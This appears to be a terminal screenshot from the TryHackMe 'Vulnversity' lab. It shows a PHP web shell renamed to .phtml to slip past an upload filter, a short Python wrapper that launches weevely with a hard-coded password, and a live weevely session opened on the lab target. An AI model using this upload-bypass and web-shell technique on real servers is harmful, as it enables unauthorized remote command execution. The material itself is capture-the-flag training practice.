 TryHackMe | Vulnversity
root@kali: /opt/Tools/CTF
root@kali: ~ × root@kali: /opt/Tools/CTF/vpn × root@kali: /opt/Tools/CTF ×
Search
TryHackMe OWASP
tempmail GTFOBins
┌──(root💀kali)-[/opt/Tools/CTF]
└─# mv shell.php shell.phtml
┌──(root💀kali)-[/opt/Tools/CTF]
└─# ls
listenShell.py shell.phtml vpn wordlist work
┌──(root💀kali)-[/opt/Tools/CTF]
└─# weevely <url> <password>
zsh: parse error near `<'
┌──(root💀kali)-[/opt/Tools/CTF]
└─# cat listenShell.py 1 ×
import os
url = input("Shell url: ")
os.system(f"weevely {url} 1453")
┌──(root💀kali)-[/opt/Tools/CTF]
└─# python3 listenShell.py
Shell url: http://10.10.35.10:3333/internal/uploads/shell.phtml
[+] weevely 4.0.1
[+] Target: 10.10.35.10:3333
[+] Session: /root/.weevely/sessions/10.10.35.10/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>